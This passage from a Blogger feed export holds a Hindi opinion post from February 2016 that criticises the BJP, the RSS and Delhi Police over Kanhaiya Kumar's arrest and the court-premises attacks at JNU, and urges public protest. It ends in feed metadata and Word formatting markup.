\u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइस जंग\nमें मीडिया ने अपना काम भलीभांति निभाया. कॉर्पोरेट जगत से फंडिंग लेते मीडिया\nचैनल्स, सरकार के गीत गाते सुनाई दिए. इक्का दुक्का चैनल्स को छोड़ दे तो बाकी सब\nदेश के भविष्य होने वाले होनहार स्टूडेंट्स को देशद्रोही और आतंकवादी तक कहने लगे.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजब बात\nआई की इस पुरी कहानी को रिपोर्ट किया जाए; बीजेपी और संघ के लोग रिपोर्टर्स और\nजर्नलिस्ट पर खुले आम हमला करते नज़र आए. डेल्ही पुलिस मानो सकते में पड़ी हुई सारा\nमामला अपनी आँखों के सामने होता देख भी कुछ नहीं कर सकती; ऊपर से आर्डर जो नहीं\nथे.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअगर हम\nध्यान दे तो बीजेपी की सरकार आते ही मामला अशहंशिलता का था था जिसमे दो मज़हबो को लड़ाया\nजा रहा था. लेकिन अब यह लड़ाई धर्मो से आगे बढ़ कर दो विचारधाराओ की हो गई है. पुलिस\nने JNU में घुस कर स्टूडेंट्स विंग के लीडर कन्हैय्या कुमार को गिरफ्तार कर लिया.\nजब कन्हैय्या की सुनवाई पटियाला कोर्ट में तै पाई तो बीजेपी भक्त वकीलों ने कोर्ट\nएरिया में मौजूद स्टूडेंट्स पर पुलिस के सामने हमला कर दिया; और पुलिस मुह तकती रही.\nयह हाल एक बार नहीं बल्कि 17 फरवरी को दूसरी पेशी में भी हुआ. 17 फ़रवरी को मामले\nकी संजीदगी को देखते हुए सुप्रीम कोर्ट ने पुलिस डिपार्टमेंटको मुस्तैदी बरतने को\nकहा था और कोर्ट परिसर में लिमिटेड लोगो को एंट्री की परमिशन दी थी. लेकिन कोर्ट\nके आदेश की परवाह किये बगैर संघी लोगो ने पहले से ज्यादा उत्पात मचाया और\nजर्नलिस्ट तक को नहीं छोड़ा.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eक्या यह वही हिन्दुस्तान है जो साड़ी दुनिया में\nअपनी अम्न और शांति की बुनियाद पर जाना जाता है?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eक्या इसे असहनशीलता नहीं कहेंगे जब अपने से दूसरी\nफ़िक्र रखने वालो को बर्दाश्त तक ना किया जाए?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eएजुकेशनल इंस्टिट्यूट में स्टूडेंट्स को सोचने की\nऔर पढने की आज़ादी के बजाए पाबंदियां लगा दिए जाए और ऐसे फैकल्टी नियुक्त किये जाए\nजो अपोजिट आइडियोलॉजी को प्रमोट करते है; क्या ऐसे से एजुकेशन का विकास होगा?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eऐसे बहुत\nसे सवाल है जो हर हिन्दुस्तानी सरकार से पूछ रहा है; लेकिन जवाब के बदले उसे ताने,\nडंडे और धमकियां मिल रही है.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकुछ ऐसी\nबाते भी है जिन्हें उठाना ज़रूरी है:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eवे कौन लोग थे जो एंटी इंडिया नारेबाज़ी कर रहे\nथे? क्या इतना बड़ा प्रोग्राम करने वालो की खबर पुलिस को नहीं मिली? अगर मिली थी,\nतो क्या इसे पहले दौर में रोकने के लिए क्या कार्यवाही की गई? ऐसे नारों को और ऐसे\nविचारो का सब ने मिल कर विरोध करना चाहिए और पुलिस और सरकार को इन्हें फ़ौरन\nगिरफ्तार करना चाहिए.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइन सब के बीच, स्टूडेंट्स लीडर कन्हैय्या कुमार\nको किस बुनियाद पर गिरफ्तार किया गया? क्या कॉलेज में गलत काम होगे तो लीडर को उठा\nलिया जाएगा? इसका मतलब, अगर मोदी जी के गुजरात CM रहते वहां दंगे हुए तो उन्हें\nदोषी बता कर उन पर इसी तरह कार्यवाही होनी चाहिए थी!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइंडियन कोर्ट की गरिमा और सम्मान के खिलाफ कोर्ट\nपरिसर में हंगामा करने वालो वकीलों और संघ के कार्यकर्ताओ के खिलाफ भी सख्त से\nसख्त कार्यवाही होना चाहिए\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजो पुलिस वाले वहां तमाशा देख रहे थे उनका\nसस्पेंशन होना चाहिए\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003EJNU, जो की देश का एक प्रतिष्ठित एजुकेशनल\nइंस्टिट्यूट है, इसकी बदनाम में जो कोई भी अफवाह उडाए, उसपर भी कार्यवाही की जाए\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eदेश के विश्वविद्यालयो में HRD मिनिस्ट्री को\nज़रूरत से ज्यादा दखल देने से रोकने के लिए भी कड़े क़ानून बनाए जाए. HRD मिनिस्ट्री\nउन कॉलेज और विश्वविद्यालयो को खुली छूट देती है जिन्हें डीम्ड यूनिवर्सिटी बना कर\nखुले आम धोका धडी और लूट मचाई जा रही है. लेकिन उन कॉलेज में जहाँ इंटेलेक्चुअल\nअपने हुनर की वजह से पहुचते है, वहां कड़े प्रतिबन्ध लगाए जाते है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eऐसे\nमुद्दों पर अवाम को आगे आ कर सरकार से जवाब तलब करना चाहिए.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइसके\nचलते, मज़हबी लोग अपने आप को इन सब से अछुता रखते हुए इस पुरे हादसे को एक सियासी\nखेल बताते हुए साइड में बैठे हुए है. यह जानते हुए की अगर देश का भगवाकरण हो गया\nतो इससे मज़हब बच नहीं सकता. कुछ लोग तो फिरकावारियत की चादर ओढ़े हुए संघ और बीजेपी\nको अपना दोस्त बता कर दुसरे फिरके को आगे में फेकने का काम कर रहे है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eऔर वो\nमज़हब, जिसकी बुनियाद में ज़ुल्म के खिलाफ आवाज़ उठाना लिखा हुआ है और जो सारी दुनिया\nमें ज़ुल्म होने पर अपनी ड्यूटी समझते हुए हर वक़्त खड़े होते है; आज जब हिन्दुस्तान\nमें ज़ुल्म के खिलाफ खड़े होने का वक़्त आया तो हैरान और परेशान है की कुछ किया जाए\nया खामोश बैठा जाए. मानो जो हो रहा है उससे हमारा कोई सरोकार नहीं है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइन सब\nके चलते अवाम मीडिया चैनल्स की भेट चढ़ रही है और कॉर्पोरेट जगत अपना फाएदा देखते\nहुए सरकार की जय जय कार कर रहा है; और देश का सत्या पिट रहा है. एक तरफ मार्किट\nअपने निचले स्तर पर है, रुपये की कीमत डॉलर के मुक़ाबले कभी इससे ज्यादा निचे नहीं\nगिरी, महंगाई इतनी की ग़रीब भूके पेट सो रहा है और और किसान और स्टूडेंट्स सुसाइड\nकर रहे है... और सवाल यह उठता है की हम क्या कर रहे है?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअगर आज\nगलत चीज़, गलत आइडियोलॉजी और बातिल के सामने नहीं खड़े हुए तो कल आने वाली नसले हमे\nमाफ़ नहीं करेंगी. आज अपनी जान की परवाह कर के अगर हम घरो में बैठे रहे तो कल येही\nदुश्मन घरो में घुस कर ऐसे खुल खराबा करेंगा की ना मंदिर, ना मस्जिद, ना गिरजा और\nना गुरुद्वारा अम्न की जगह बन सकेंगे.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअगर\nहमारे बड़े खामोश है तो उन्हें जगाओ.. अगर नहीं जागते तो खुद बाहर निकलो और सच्चाई\nके जुलूस का हिस्सा बनो. अगर बहार जाने में अडचने है तो सोशल मीडिया का इस्तेमाल\nकरो और अपनी आवाज़ ऊँची उठाओ... लेकिन याद रखो की आज ख़ामोशी खुद अपने साथ और अपनी\nमातृभूमि और अपने प्यारे हिंदुस्तान के साथ गद्दारी है.. यार यह गद्दारी माफ़ी के\nलायक़ नहीं है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eलेखक:\nअब्बास हिंदी\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/3743511098485670425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3743511098485670425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3743511098485670425"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu.html","title":"JNU और हम!!"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM64e5FbuyDfvQqAYnhdnKKCcfIMW9L-xQSRH0mfdUR25BxsHuufH5hdMdOtOpciaQQcF_UxDtJy6KLu_UCYXr3hdZrVtiVpINxEiUPT7dnttQsTDkM_yQQmRpvmGzBRgbArqR6W8R0VAW\/s72-c\/JNU.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-2915267174888608164"},"published":{"$t":"2016-02-18T13:21:00.001+05:30"},"updated":{"$t":"2016-02-23T21:07:42.858+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ashahinshnuta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ashanshilta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JNU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mazhab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sangh"}],"title":{"type":"text","$t":"JNU aur Hum!!!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  